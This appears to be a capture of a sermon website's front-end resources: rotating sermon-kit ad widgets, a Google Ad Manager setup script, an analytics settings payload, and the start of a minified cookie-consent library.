church."},{"link":"https://sermoncentral.com/Sermon-Series-Kits/Detail?SermonSeriesKitId=61","name":"Collide","image":"https://i.cdn-sc.com/uploads/bot/collide-square.jpg","linkText":"4-week Sermon Series","description":"Preach this 4-week sermon series on staying true to God's Word and help your church take bold steps of faith to stand up against a conflicting culture."},{"link":"https://sermoncentral.com/Sermon-Series-Kits/Detail?SermonSeriesKitId=59","name":"Crazy Happy","image":"https://i.cdn-sc.com/uploads/bot/crazy-happy-square-thumbnail.png","linkText":"4-week Sermon Series","description":"Preach this 4-week sermon series on finding true, everlasting happiness and guide your church to discover the source of perfect happiness found only in Christ."},{"link":"https://sermoncentral.com/Premium-Sermon-Kits/Detail?PremiumSermonKitId=153","name":"Drawn to Christ","image":"https://i.cdn-sc.com/uploads/bot/drawn-to-christ-square.jpg","linkText":"Inspiring Sermon","description":"Preach this inspiring sermon on relationship with Christ and show your church a beautiful picture of our God as a father as he draws people to himself."},{"link":"https://sermoncentral.com/Premium-Sermon-Kits/Detail?PremiumSermonKitId=121","name":"Reaching the Lost","image":"https://i.cdn-sc.com/uploads/bot/reaching-the-lost-square.jpg","linkText":"Inspiring Sermon","description":"Preach this inspiring sermon on God's amazing mercy and convict your church to extend mercy to others, just as it has been extended to us and modeled in the life of Christ."},{"link":"https://sermoncentral.com/Premium-Sermon-Kits/Detail?PremiumSermonKitId=113","name":"Ready and Faithful","image":"https://i.cdn-sc.com/uploads/bot/ready-faithful-square.jpg","linkText":"Focused Sermon","description":"Preach this focused sermon on fixing our eyes on Jesus and help your church stay ready and faithful to run the race for Jesus as we anticipate his second coming."},{"link":"https://sermoncentral.com/Premium-Sermon-Kits/Detail?PremiumSermonKitId=195","name":"Have You Understood?","image":"https://i.cdn-sc.com/uploads/bot/have-you-understood-square.jpg","linkText":"Simple And Powerful Sermon","description":"Preach this simple and powerful sermon on knowing Jesus and show your church the simple truths of God through the parables in the gospel of Matthew"},{"link":"https://sermoncentral.com/Premium-Sermon-Kits/Detail?PremiumSermonKitId=192","name":"The Yoke of Christ","image":"https://i.cdn-sc.com/uploads/bot/the-yoke-of-christ-square.jpg","linkText":"Liberating Sermon","description":"Preach this liberating sermon on finding rest and teach your church to unburden themselves by learning to lean on Jesus."},{"link":"https://sermoncentral.com/Sermon-Series-Kits/Detail?SermonSeriesKitId=65","name":"Romans","image":"https://i.cdn-sc.com/uploads/bot/romans-square-thumb.png","linkText":"5-week Sermon Series","description":"Preach this 5-week sermon series on reconciliation with God and help your church build a deeper relationship with God by recognizing that all fall short of His glory, and he loves us still"}];

        let currentKitIndex = 0;

function buildkitHTML(kit) {
    return `
        <div id="kit-ad-rotate-wrap">
          <div>
            <a href="${kit.link}">
                <img src="${kit.image}">
            </a>
            <div>
                <a href="${kit.link}">
                    <h2>${kit.name}</h2>
                </a>
                <p>${kit.description}<br><a href="${kit.link}">${kit.linkText}</a></p>
            </div>
          </div>
        </div>
    `;
}


function insertBefore(el, referenceNode) {
    if (referenceNode && referenceNode.parentNode) {
        referenceNode.parentNode.insertBefore(el, referenceNode);
    }
}

let targetElement = document.querySelector('#TheSermonText > p:nth-child(21)');

if (targetElement) {
    let newKitElement = document.createElement('div');
    insertBefore(newKitElement, targetElement);
    newKitElement.setAttribute('id', 'below-kit-ad-rotate-wrap');
  function nextkit() {
    let kitContainer = document.querySelector('#below-kit-ad-rotate-wrap');
    kitContainer.innerHTML = buildkitHTML(kits[currentKitIndex]);
    currentKitIndex++;
    if (currentKitIndex >= kits.length) {
        currentKitIndex = 0;
    }
}

window.addEventListener('load', function() {
    nextkit();
    setInterval(nextkit, 50000);
});
}

--- FILE ---
content_type: application/javascript
request_url: https://i.cdn-sc.com/uploads/bot/sc-kit-sermon-suggestion.js
body_size: 1241
content:
function insertBefore(el, referenceNode) {
    if (referenceNode && referenceNode.parentNode) {
        referenceNode.parentNode.insertBefore(el, referenceNode);
    }
}

let referenceElement = document.querySelector('#TheSermonText > p:nth-child(23)');

if (referenceElement) {
    let newElement = document.createElement('div');
    insertBefore(newElement, referenceElement);
    newElement.setAttribute('id', 'below-ad-rotate-wrap');
}

let products = [{"link":"https://sermoncentral.com/sermons/after-this-pro-sermon-on-after-30000393","name":"After This","image":"https://i.cdn-sc.com/uploads/ai/266629/12143/thumbnail.jpg","linkText":"Job 42:16-17 Sermon","description":"Explore the story of Job to understand how God uses our troubles for good, teaching us to trust in His wisdom and giving us hope for a better future."},{"link":"https://sermoncentral.com/sermons/is-he-worthy-pro-sermon-on-pastor-s-anniversary-30003300","name":"Is He Worthy","image":"https://i.cdn-sc.com/uploads/ai/327715/15183/thumbnail.jpg","linkText":"Timothy 5:17-18 Sermon","description":"This sermon emphasizes the importance of honoring, valuing, and heeding the service and stewardship of our spiritual leaders in the church community."},{"link":"https://sermoncentral.com/sermons/the-deity-of-the-holy-spirit-pro-sermon-on-god-30000196","name":"The Deity of the Holy Spirit","image":"https://i.cdn-sc.com/uploads/ai/262692/12358/thumbnail.jpg","linkText":"Matthew 3:16-17 Sermon","description":"Explore the profound truth of the Holy Spirit being God, distinct from the Father and the Son, and the importance of honoring the Spirit through worship."},{"link":"https://sermoncentral.com/sermons/godliness-with-contentment-pro-sermon-on-contentment-30001822","name":"Godliness with Contentment","image":"https://i.cdn-sc.com/uploads/ai/206251/13501/thumbnail.jpg","linkText":"Timothy 6:6-8 Sermon","description":"This sermon explores finding true contentment and godliness in Christ, rather than seeking worldly gain, and the importance of Christian companionship in this journey."},{"link":"https://sermoncentral.com/sermons/the-heart-of-paul-pro-sermon-on-preaching-30001529","name":"The Heart of Paul","image":"https://i.cdn-sc.com/uploads/ai/221717/13155/thumbnail.jpg","linkText":"Romans 15:14-21 Sermon","description":"Explores the power of the Gospel, the purpose of preaching, and the passion for propagation, emphasizing the crucial role of the Holy Spirit."},{"link":"https://sermoncentral.com/sermons/hold-fast-to-your-testimony-pro-sermon-on-jesus-30001156","name":"Hold Fast to Your Testimony","image":"https://i.cdn-sc.com/uploads/ai/172883/12755/thumbnail.jpg","linkText":"Revelation 12 Sermon","description":"The main point of this sermon is to encourage believers to hold fast to their testimonies, trust in Jesus in all situations, and allow God to guide their steps according to His divine plan."},{"link":"https://sermoncentral.com/sermons/the-journey-pro-sermon-on-preparation-30000832","name":"The Journey","image":"https://i.cdn-sc.com/uploads/ai/198607/10563/thumbnail.jpg","linkText":"Luke 12:40 Sermon","description":"Emphasize the importance of always being spiritually prepared and vigilant for the unexpected return of Jesus Christ."}];

        let currentIndex = 0;

function buildProductHTML(product) {
    return `
        <div id="ad-rotate-wrap">
          <div>
            <a href="${product.link}">
                <img src="${product.image}">
            </a>
            <div>
                <a href="${product.link}">
                    <h2>${product.name}</h2>
                </a>
                <p>${product.description}<br><a href="${product.link}">${product.linkText}</a></p>
            </div>
          </div>
        </div>
    `;
}

function nextProduct() {
    let productContainer = document.querySelector('#below-ad-rotate-wrap');
    if (productContainer) {
        productContainer.innerHTML = buildProductHTML(products[currentIndex]);
        currentIndex++;
        if (currentIndex >= products.length) {
            currentIndex = 0;
        }
    }
}

window.onload = function() {
    nextProduct();
    setInterval(nextProduct, 40000);
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/OutreachInc/web-adstacks@v1.17/sermon-central/dist/gam-head-simple.min.js
body_size: 1395
content:
var currentURL=window.location.href,urlPath=window.location.pathname,author="";if(window.googletag=window.googletag||{cmd:[]},"complete"===document.readyState||"loaded"===document.readyState)if(window.location.href.indexOf("sermons")>-1){let e=/(?=by )(.*)(?= on)/g,i=document.getElementsByClassName("subtitle")[0].innerText.match(e).toString();i=i.replace(/by/g,"")}else if(window.location.href.indexOf("articles")>-1){let e=/^\s*(\w+)\s*,?\s*(\w+)/g,i=document.getElementsByClassName("links")[0].innerText.match(e);author=i.toString()}var adSpots={inlineMobile1:{min:0,max:767,gam:{unit:"/5500201/sc_mobile_inline_mobile1",sizes:[[300,250]],code:"inline-mobile1"}},inlineMobile2:{min:0,max:767,gam:{unit:"/5500201/sc_mobile_inline_mobile2",sizes:[[300,250]],code:"inline-mobile2"}},inlineMobile3:{min:0,max:767,gam:{unit:"/5500201/sc_mobile_inline_mobile3",sizes:[[300,250]],code:"inline-mobile3"}},inlineMobile4:{min:0,max:767,gam:{unit:"/5500201/sc_mobile_inline_mobile4",sizes:[[300,250]],code:"inline-mobile4"}},btfMobile:{min:0,max:767,gam:{unit:"/5500201/sc_mobile_btf_mobile",sizes:[[300,250]],code:"btf-mobile"},prebid:{code:"btf-mobile",mediaTypes:{banner:{sizes:[[300,250]]}}}},mobileAdhesion:{min:0,max:767,gam:{unit:"/5500201/sc_mobile_adhesion_320x100",sizes:[[1,1]],code:"banner-bottom"}},billboard:{min:970,max:9999,gam:{unit:"/5500201/sc_desktop_billboard_970x250",sizes:[[970,250],[970,90],[728,90]],code:"desktop-billboard"}},leaderboard:{min:728,max:9999,gam:{unit:"/5500201/sc_desktop_728x90",sizes:[[728,90]],code:"desktop-728x90"}},rightRail:{min:768,max:9999,gam:{unit:"/5500201/sc_desktop_right_rail",sizes:[[300,600],[160,600],[300,250]],code:"right-rail"}},rightRailShowcase:{min:768,max:9999,gam:{unit:"/5500201/sc_desktop_showcase_300x250",code:"desktop-showcase",sizes:[[300,250]]}},rightRailSticky:{min:768,max:9999,gam:{unit:"/5500201/sc_desktop_right_rail_sticky",code:"right-rail-sticky",sizes:[[300,600],[160,600],[300,250]]}},interstitial:{init:!1,refreshable:!1,min:768,max:9999,gam:{unit:"/5500201/sc_interstitial",sizes:[1,1],code:"interstitial"}},wallpaper_tower_left:{min:1200,max:9999,gam:{unit:"/5500201/sc_desktop_wallpaper_200x1200_l",sizes:[200,1200],code:"wallpaper-left"}},wallpaper_tower_right:{min:1200,max:9999,gam:{unit:"/5500201/sc_desktop_wallpaper_200x1200_r",sizes:[200,1200],code:"wallpaper-right"}}},gamSlots={};googletag.cmd.push((function(){Object.entries(adSpots).forEach((([e,i])=>{void 0!==i.gam&&i.min<=window.innerWidth&&i.max>=window.innerWidth&&(gamSlots[i.gam.code]=googletag.defineSlot(i.gam.unit,i.gam.sizes,i.gam.code).addService(googletag.pubads()))})),googletag.pubads().setTargeting("author",author),googletag.pubads().setTargeting("url",window.location.pathname.slice(0,40)),googletag.pubads().disableInitialLoad(),googletag.pubads().collapseEmptyDivs(),googletag.enableServices(),googletag.pubads().addEventListener("slotRenderEnded",(function(e){if(e.slot===gamSlots["banner-bottom"]&&e.slot.getHtml()){const e=(new Date).getTime(),i=new Date(e+864e5).toUTCString();document.cookie=`fired_mobile_adhesion=true;expires=${i}; SameSite=None; Secure`}}))}));var eventMethod=window.addEventListener?"addEventListener":"attachEvent",eventer=window[eventMethod],messageEvent="attachEvent"==eventMethod?"onmessage":"message";function executeBidding(e){let i=[];e.forEach((e=>{i.push(gamSlots[e.gam.code])})),googletag.cmd.push((function(){googletag.pubads().refresh(i)}))}function startAds(){let e=[];Object.entries(adSpots).forEach((([i,t])=>{t.min<=window.innerWidth&&t.max>=window.innerWidth&&!1!==t.init&&(!1!==t.refreshable&&adRefresh(t),e.push(t))})),executeBidding(e)}function adRefresh(e){setInterval((()=>{let i=document.getElementById(e.gam.code)?.getBoundingClientRect();i&&!document.hidden&&!1!==e.refreshable&&i.bottom>=0&&i.right>=0&&i.top<=(window.innerHeight||document.documentElement.clientHeight)&&i.left<=(window.innerWidth||document.documentElement.clientWidth)&&executeBidding([e])}),6e4)}eventer(messageEvent,(function(e){let i=e[e.message?"message":"data"];"adContentAvailable"!=(i.message||"ignore")||"sc-interstitial"!=i.adUnit&&"interstitial"!=i.adUnit&&"mobile-adhesion"!=i.adUnit||(document.querySelector('[data-container-ad-unit-id="'+i.adUnit+'"]').innerHTML=i.content,document.querySelector('[data-container-ad-unit-id="'+i.adUnit+'"]').style.display="block")}),!1);let interstitialFired=!1;function canFireInterstitial(){return"complete"===document.readyState&&!interstitialFired&&window.scrollY/document.body.offsetHeight>=.2&&window.innerWidth>=adSpots.interstitial.min}function fireInterstitial(){interstitialFired=!0,googletag.display("desktop-interstitial"),executeBidding([adSpots.interstitial])}function loadInAds(){limitMobileAdhesion(),startAds(),"3/22/2023"===(new Date).toLocaleDateString()?setTimeout((()=>{fireInterstitial()}),5e3):window.addEventListener("scroll",(()=>{canFireInterstitial()&&fireInterstitial()}))}function limitMobileAdhesion(){window.innerWidth<=adSpots.mobileAdhesion.max&&document.cookie.split("; ").find((e=>e.startsWith("fired_mobile_adhesion")))&&delete adSpots.mobileAdhesion}window.addEventListener("load",loadInAds);


--- FILE ---
content_type: application/javascript
request_url: https://i.cdn-sc.com/uploads/bot/sc-internal-ads-sermon-footer.js
body_size: 749
content:
(function() {
  var url = window.location.href;
  // Only execute if the URL contains both '-sermon-on-' and 'sermoncentral.com/sermons/'
  if (url.indexOf('-sermon-on-') === -1 || url.indexOf('sermoncentral.com/sermons/') === -1) {
    return;
  }

  // Only execute if the URL contains the query parameter 'page=2'
  if (window.location.search.indexOf('page=2') === -1) {
    return;
  }

  // Immediately try to find the target element
  var target = document.querySelector('#TheSermonText > p:nth-child(12)');
  if (!target) {
    return;
  }

  // Create the new div element with id 'sermonFooterAd'
  var newDiv = document.createElement('div');
  newDiv.id = 'sermonFooterAd';

  // Define content, class, and inline style for the new element
  newDiv.innerHTML = `<div class=\"row\"><div class=\"column small-12 medium-12 large-12\" style=\"text-align:center;\"><div style=\"display:inline-block;width:100%;max-width:675px;\"><a href=\"https://www.sermoncentral.com/Sermon-Series-Kits/Detail?SermonSeriesKitId=16\" style=\"display:inline-block;width:100%;\"><img src=\"https://i.cdn-sc.com/uploads/bot/prince-of-peace-box.jpg\" alt=\"Prince of Peace Sermon Series Kit Thumbnail\" style=\"max-width:405px;padding: 0 25px;width:100%;\"></a><div style=\"margin-top:10px;font-size:2.85rem;line-height:3rem;margin-bottom:10px;\">Prince of Peace<span style=\"white-space:break-spaces;display:block;font-size:1.75rem;color:#555;line-height:normal;\">The holy names of Jesus</span></div><div style=\"display:block;color:#333;font-weight:normal;font-size:1.45rem;line-height:2rem;padding:0 25px 0;max-width:675px;display:inline-block;\">Focus your church on Jesus as the Son of God, the world’s only hope for salvation.</div><a href=\"https://www.sermoncentral.com/Sermon-Series-Kits/Detail?SermonSeriesKitId=16\" style=\"display:inline-block;width:100%;max-width:300px;background:#0056ab;color:#FFF;font-weight:bold;border-radius:3px;padding:12px 15px;font-size:1.15rem;margin-top:20px;\">Access now <i class=\"fa fa-arrow-right\"></i></a></div></div></div></div></div>`;
  newDiv.className = 'row';
  newDiv.style.cssText = 'margin-bottom:35px;width:100%;margin-left:0;margin-right:0;zoom:0.75;';

  // Insert the new element above the target element
  target.parentNode.insertBefore(newDiv, target);
})();

--- FILE ---
content_type: application/javascript
request_url: https://i.cdn-sc.com/uploads/bot/sc-popular-kit-global-variable.js
body_size: 514
content:
window.scPopularKitJson = {
    title: "Spiritual Habits",
    description: "Make space for God in the middle of real life. A 4-week, grace-filled sermon series helping your church build rooted, resilient rhythms through prayer, scripture, simplicity, and community.",
    type: "Sermon Series on Spiritual Habits",
    img_3dbox: "https://i.cdn-sc.com/uploads/bot/Spiritual_Habits_3D_Box.png",
    product_url: "https://sermoncentral.com/sermon-series-kits/detail?SermonSeriesKitId=318",
    price: "59.99",
    theme: "Spiritual disciplines (prayer, scripture, simplicity, community)",
    img_square: "https://i.cdn-sc.com/MediaVaultImages/31001_poster.jpg",
    kit_id: 318
};

--- FILE ---
content_type: text/javascript
request_url: https://cdp.customer.io/v1/projects/ed24708b9d399c258b50/settings
body_size: 129
content:
{"integrations":{"Customer.io Data Pipelines":{"addBundledMetadata":false,"apiHost":"cdp.customer.io/v1","apiKey":"ed24708b9d399c258b50","protocol":"https"},"Customer.io In-App Plugin":{"siteId":"c7baf2a5c8a7e2fbd137"}},"metrics":{"sampleRate":0},"remotePlugins":null}

--- FILE ---
content_type: text/javascript
request_url: https://cdn.cookie-script.com/iabtcf/2.2/sdk_cmp.js
body_size: 25023
content:
(function() {
var Ni=Object.defineProperty;var Os=Object.getOwnPropertySymbols;var Ti=Object.prototype.hasOwnProperty,xi=Object.prototype.propertyIsEnumerable;var Pi=(N,y,O)=>y in N?Ni(N,y,{enumerable:!0,configurable:!0,writable:!0,value:O}):N[y]=O;var Rs=(N,y)=>{var O={};for(var U in N)Ti.call(N,U)&&y.indexOf(U)<0&&(O[U]=N[U]);if(N!=null&&Os)for(var U of Os(N))y.indexOf(U)<0&&xi.call(N,U)&&(O[U]=N[U]);return O};var r=(N,y,O)=>Pi(N,typeof y!="symbol"?y+"":y,O);var De=(N,y,O)=>new Promise((U,j)=>{var Oe=B=>{try{he(O.next(B))}catch(oe){j(oe)}},Re=B=>{try{he(O.throw(B))}catch(oe){j(oe)}},he=B=>B.done?U(B.value):Promise.resolve(B.value).then(Oe,Re);he((O=O.apply(N,y)).next())});(function(){"use strict";var ls,us,ds,ps,hs,fs,_s,gs,vs,ms,bs,Cs,Ss,ys,Is,ws,Es,As,ks,Ls,Vs,Ns,Ts,xs;var N,y,O,U,j,Oe,Re,he,B,oe,Ye,Xe,ye={},Ct=[],Ms=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i,Me=Array.isArray;function J(s,e){for(var t in e)s[t]=e[t];return s}function Ze(s){s&&s.parentNode&&s.parentNode.removeChild(s)}function l(s,e,t){var i,n,o,a={};for(o in e)o=="key"?i=e[o]:o=="ref"?n=e[o]:a[o]=e[o];if(arguments.length>2&&(a.children=arguments.length>3?N.call(arguments,2):t),typeof s=="function"&&s.defaultProps!=null)for(o in s.defaultProps)a[o]===void 0&&(a[o]=s.defaultProps[o]);return Fe(s,a,i,n,null)}function Fe(s,e,t,i,n){var o={type:s,props:e,key:t,ref:i,__k:null,__:null,__b:0,__e:null,__c:null,constructor:void 0,__v:n==null?++O:n,__i:-1,__u:0};return n==null&&y.vnode!=null&&y.vnode(o),o}function te(s){return s.children}function Ie(s,e){this.props=s,this.context=e}function fe(s,e){if(e==null)return s.__?fe(s.__,s.__i+1):null;for(var t;e<s.__k.length;e++)if((t=s.__k[e])!=null&&t.__e!=null)return t.__e;return typeof s.type=="function"?fe(s):null}function St(s){var e,t;if((s=s.__)!=null&&s.__c!=null){for(s.__e=s.__c.base=null,e=0;e<s.__k.length;e++)if((t=s.__k[e])!=null&&t.__e!=null){s.__e=s.__c.base=t.__e;break}return St(s)}}function yt(s){(!s.__d&&(s.__d=!0)&&j.push(s)&&!Ue.__r++||Oe!==y.debounceRendering)&&((Oe=y.debounceRendering)||Re)(Ue)}function Ue(){for(var s,e,t,i,n,o,a,u=1;j.length;)j.length>u&&j.sort(he),s=j.shift(),u=j.length,s.__d&&(t=void 0,n=(i=(e=s).__v).__e,o=[],a=[],e.__P&&((t=J({},i)).__v=i.__v+1,y.vnode&&y.vnode(t),et(e.__P,t,i,e.__n,e.__P.namespaceURI,32&i.__u?[n]:null,o,n==null?fe(i):n,!!(32&i.__u),a),t.__v=i.__v,t.__.__k[t.__i]=t,kt(o,t,a),t.__e!=n&&St(t)));Ue.__r=0}function It(s,e,t,i,n,o,a,u,c,h,g){var d,v,b,E,M,V,w=i&&i.__k||Ct,A=e.length;for(c=Fs(t,e,w,c,A),d=0;d<A;d++)(b=t.__k[d])!=null&&(v=b.__i===-1?ye:w[b.__i]||ye,b.__i=d,V=et(s,b,v,n,o,a,u,c,h,g),E=b.__e,b.ref&&v.ref!=b.ref&&(v.ref&&tt(v.ref,null,b),g.push(b.ref,b.__c||E,b)),M==null&&E!=null&&(M=E),4&b.__u||v.__k===b.__k?c=wt(b,c,s):typeof b.type=="function"&&V!==void 0?c=V:E&&(c=E.nextSibling),b.__u&=-7);return t.__e=M,c}function Fs(s,e,t,i,n){var o,a,u,c,h,g=t.length,d=g,v=0;for(s.__k=new Array(n),o=0;o<n;o++)(a=e[o])!=null&&typeof a!="boolean"&&typeof a!="function"?(c=o+v,(a=s.__k[o]=typeof a=="string"||typeof a=="number"||typeof a=="bigint"||a.constructor==String?Fe(null,a,null,null,null):Me(a)?Fe(te,{children:a},null,null,null):a.constructor===void 0&&a.__b>0?Fe(a.type,a.props,a.key,a.ref?a.ref:null,a.__v):a).__=s,a.__b=s.__b+1,u=null,(h=a.__i=Us(a,t,c,d))!==-1&&(d--,(u=t[h])&&(u.__u|=2)),u==null||u.__v===null?(h==-1&&(n>g?v--:n<g&&v++),typeof a.type!="function"&&(a.__u|=4)):h!=c&&(h==c-1?v--:h==c+1?v++:(h>c?v--:v++,a.__u|=4))):s.__k[o]=null;if(d)for(o=0;o<g;o++)(u=t[o])!=null&&!(2&u.__u)&&(u.__e==i&&(i=fe(u)),Vt(u,u));return i}function wt(s,e,t){var i,n;if(typeof s.type=="function"){for(i=s.__k,n=0;i&&n<i.length;n++)i[n]&&(i[n].__=s,e=wt(i[n],e,t));return e}s.__e!=e&&(e&&s.type&&!t.contains(e)&&(e=fe(s)),t.insertBefore(s.__e,e||null),e=s.__e);do e=e&&e.nextSibling;while(e!=null&&e.nodeType==8);return e}function Us(s,e,t,i){var n,o,a=s.key,u=s.type,c=e[t];if(c===null&&s.key==null||c&&a==c.key&&u===c.type&&!(2&c.__u))return t;if(i>(c!=null&&!(2&c.__u)?1:0))for(n=t-1,o=t+1;n>=0||o<e.length;){if(n>=0){if((c=e[n])&&!(2&c.__u)&&a==c.key&&u===c.type)return n;n--}if(o<e.length){if((c=e[o])&&!(2&c.__u)&&a==c.key&&u===c.type)return o;o++}}return-1}function Et(s,e,t){e[0]=="-"?s.setProperty(e,t==null?"":t):s[e]=t==null?"":typeof t!="number"||Ms.test(e)?t:t+"px"}function $e(s,e,t,i,n){var o;e:if(e=="style")if(typeof t=="string")s.style.cssText=t;else{if(typeof i=="string"&&(s.style.cssText=i=""),i)for(e in i)t&&e in t||Et(s.style,e,"");if(t)for(e in t)i&&t[e]===i[e]||Et(s.style,e,t[e])}else if(e[0]=="o"&&e[1]=="n")o=e!=(e=e.replace(B,"$1")),e=e.toLowerCase()in s||e=="onFocusOut"||e=="onFocusIn"?e.toLowerCase().slice(2):e.slice(2),s.l||(s.l={}),s.l[e+o]=t,t?i?t.t=i.t:(t.t=oe,s.addEventListener(e,o?Xe:Ye,o)):s.removeEventListener(e,o?Xe:Ye,o);else{if(n=="http://www.w3.org/2000/svg")e=e.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if(e!="width"&&e!="height"&&e!="href"&&e!="list"&&e!="form"&&e!="tabIndex"&&e!="download"&&e!="rowSpan"&&e!="colSpan"&&e!="role"&&e!="popover"&&e in s)try{s[e]=t==null?"":t;break e}catch(a){}typeof t=="function"||(t==null||t===!1&&e[4]!="-"?s.removeAttribute(e):s.setAttribute(e,e=="popover"&&t==1?"":t))}}function At(s){return function(e){if(this.l){var t=this.l[e.type+s];if(e.u==null)e.u=oe++;else if(e.u<t.t)return;return t(y.event?y.event(e):e)}}}function et(s,e,t,i,n,o,a,u,c,h){var g,d,v,b,E,M,V,w,A,Z,z,Ce,ue,ze,Se,de,xe,F=e.type;if(e.constructor!==void 0)return null;128&t.__u&&(c=!!(32&t.__u),o=[u=e.__e=t.__e]),(g=y.__b)&&g(e);e:if(typeof F=="function")try{if(w=e.props,A="prototype"in F&&F.prototype.render,Z=(g=F.contextType)&&i[g.__c],z=g?Z?Z.props.value:g.__:i,t.__c?V=(d=e.__c=t.__c).__=d.__E:(A?e.__c=d=new F(w,z):(e.__c=d=new Ie(w,z),d.constructor=F,d.render=Gs),Z&&Z.sub(d),d.props=w,d.state||(d.state={}),d.context=z,d.__n=i,v=d.__d=!0,d.__h=[],d._sb=[]),A&&d.__s==null&&(d.__s=d.state),A&&F.getDerivedStateFromProps!=null&&(d.__s==d.state&&(d.__s=J({},d.__s)),J(d.__s,F.getDerivedStateFromProps(w,d.__s))),b=d.props,E=d.state,d.__v=e,v)A&&F.getDerivedStateFromProps==null&&d.componentWillMount!=null&&d.componentWillMount(),A&&d.componentDidMount!=null&&d.__h.push(d.componentDidMount);else{if(A&&F.getDerivedStateFromProps==null&&w!==b&&d.componentWillReceiveProps!=null&&d.componentWillReceiveProps(w,z),!d.__e&&(d.shouldComponentUpdate!=null&&d.shouldComponentUpdate(w,d.__s,z)===!1||e.__v==t.__v)){for(e.__v!=t.__v&&(d.props=w,d.state=d.__s,d.__d=!1),e.__e=t.__e,e.__k=t.__k,e.__k.some(function(pe){pe&&(pe.__=e)}),Ce=0;Ce<d._sb.length;Ce++)d.__h.push(d._sb[Ce]);d._sb=[],d.__h.length&&a.push(d);break e}d.componentWillUpdate!=null&&d.componentWillUpdate(w,d.__s,z),A&&d.componentDidUpdate!=null&&d.__h.push(function(){d.componentDidUpdate(b,E,M)})}if(d.context=z,d.props=w,d.__P=s,d.__e=!1,ue=y.__r,ze=0,A){for(d.state=d.__s,d.__d=!1,ue&&ue(e),g=d.render(d.props,d.state,d.context),Se=0;Se<d._sb.length;Se++)d.__h.push(d._sb[Se]);d._sb=[]}else do d.__d=!1,ue&&ue(e),g=d.render(d.props,d.state,d.context),d.state=d.__s;while(d.__d&&++ze<25);d.state=d.__s,d.getChildContext!=null&&(i=J(J({},i),d.getChildContext())),A&&!v&&d.getSnapshotBeforeUpdate!=null&&(M=d.getSnapshotBeforeUpdate(b,E)),de=g,g!=null&&g.type===te&&g.key==null&&(de=Lt(g.props.children)),u=It(s,Me(de)?de:[de],e,t,i,n,o,a,u,c,h),d.base=e.__e,e.__u&=-161,d.__h.length&&a.push(d),V&&(d.__E=d.__=null)}catch(pe){if(e.__v=null,c||o!=null)if(pe.then){for(e.__u|=c?160:128;u&&u.nodeType==8&&u.nextSibling;)u=u.nextSibling;o[o.indexOf(u)]=null,e.__e=u}else for(xe=o.length;xe--;)Ze(o[xe]);else e.__e=t.__e,e.__k=t.__k;y.__e(pe,e,t)}else o==null&&e.__v==t.__v?(e.__k=t.__k,e.__e=t.__e):u=e.__e=$s(t.__e,e,t,i,n,o,a,c,h);return(g=y.diffed)&&g(e),128&e.__u?void 0:u}function kt(s,e,t){for(var i=0;i<t.length;i++)tt(t[i],t[++i],t[++i]);y.__c&&y.__c(e,s),s.some(function(n){try{s=n.__h,n.__h=[],s.some(function(o){o.call(n)})}catch(o){y.__e(o,n.__v)}})}function Lt(s){return typeof s!="object"||s==null?s:Me(s)?s.map(Lt):J({},s)}function $s(s,e,t,i,n,o,a,u,c){var h,g,d,v,b,E,M,V=t.props,w=e.props,A=e.type;if(A=="svg"?n="http://www.w3.org/2000/svg":A=="math"?n="http://www.w3.org/1998/Math/MathML":n||(n="http://www.w3.org/1999/xhtml"),o!=null){for(h=0;h<o.length;h++)if((b=o[h])&&"setAttribute"in b==!!A&&(A?b.localName==A:b.nodeType==3)){s=b,o[h]=null;break}}if(s==null){if(A==null)return document.createTextNode(w);s=document.createElementNS(n,A,w.is&&w),u&&(y.__m&&y.__m(e,o),u=!1),o=null}if(A===null)V===w||u&&s.data===w||(s.data=w);else{if(o=o&&N.call(s.childNodes),V=t.props||ye,!u&&o!=null)for(V={},h=0;h<s.attributes.length;h++)V[(b=s.attributes[h]).name]=b.value;for(h in V)if(b=V[h],h!="children"){if(h=="dangerouslySetInnerHTML")d=b;else if(!(h in w)){if(h=="value"&&"defaultValue"in w||h=="checked"&&"defaultChecked"in w)continue;$e(s,h,null,b,n)}}for(h in w)b=w[h],h=="children"?v=b:h=="dangerouslySetInnerHTML"?g=b:h=="value"?E=b:h=="checked"?M=b:u&&typeof b!="function"||V[h]===b||$e(s,h,b,V[h],n);if(g)u||d&&(g.__html===d.__html||g.__html===s.innerHTML)||(s.innerHTML=g.__html),e.__k=[];else if(d&&(s.innerHTML=""),It(e.type==="template"?s.content:s,Me(v)?v:[v],e,t,i,A=="foreignObject"?"http://www.w3.org/1999/xhtml":n,o,a,o?o[0]:t.__k&&fe(t,0),u,c),o!=null)for(h=o.length;h--;)Ze(o[h]);u||(h="value",A=="progress"&&E==null?s.removeAttribute("value"):E!==void 0&&(E!==s[h]||A=="progress"&&!E||A=="option"&&E!==V[h])&&$e(s,h,E,V[h],n),h="checked",M!==void 0&&M!==s[h]&&$e(s,h,M,V[h],n))}return s}function tt(s,e,t){try{if(typeof s=="function"){var i=typeof s.__u=="function";i&&s.__u(),i&&e==null||(s.__u=s(e))}else s.current=e}catch(n){y.__e(n,t)}}function Vt(s,e,t){var i,n;if(y.unmount&&y.unmount(s),(i=s.ref)&&(i.current&&i.current!==s.__e||tt(i,null,e)),(i=s.__c)!=null){if(i.componentWillUnmount)try{i.componentWillUnmount()}catch(o){y.__e(o,e)}i.base=i.__P=null}if(i=s.__k)for(n=0;n<i.length;n++)i[n]&&Vt(i[n],e,t||typeof s.type!="function");t||Ze(s.__e),s.__c=s.__=s.__e=void 0}function Gs(s,e,t){return this.constructor(s,t)}function Hs(s,e,t){var i,n,o,a;e==document&&(e=document.documentElement),y.__&&y.__(s,e),n=(i=!1)?null:e.__k,o=[],a=[],et(e,s=e.__k=l(te,null,[s]),n||ye,ye,e.namespaceURI,n?null:e.firstChild?N.call(e.childNodes):null,o,n?n.__e:e.firstChild,i,a),kt(o,s,a)}N=Ct.slice,y={__e:function(s,e,t,i){for(var n,o,a;e=e.__;)if((n=e.__c)&&!n.__)try{if((o=n.constructor)&&o.getDerivedStateFromError!=null&&(n.setState(o.getDerivedStateFromError(s)),a=n.__d),n.componentDidCatch!=null&&(n.componentDidCatch(s,i||{}),a=n.__d),a)return n.__E=n}catch(u){s=u}throw s}},O=0,U=function(s){return s!=null&&s.constructor==null},Ie.prototype.setState=function(s,e){var t;t=this.__s!=null&&this.__s!==this.state?this.__s:this.__s=J({},this.state),typeof 